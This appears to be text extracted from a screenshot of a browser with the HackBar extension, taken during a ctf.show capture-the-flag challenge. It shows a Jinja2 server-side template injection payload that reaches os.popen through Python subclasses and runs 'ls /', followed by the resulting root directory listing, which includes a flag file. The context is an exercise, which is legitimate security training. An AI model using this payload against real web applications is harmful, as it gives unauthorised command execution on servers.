 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://1d215e2d-99c7-47e3-a0cf-442c2b033c79.challenge.ctf.show/?name={% set a='aaaaaaa'|length*'aaaaaaaaaaaaaaaa
{{().__class__.__base__.__subclasses__()[a].__init__.__globals__['popen']('ls /').read()}}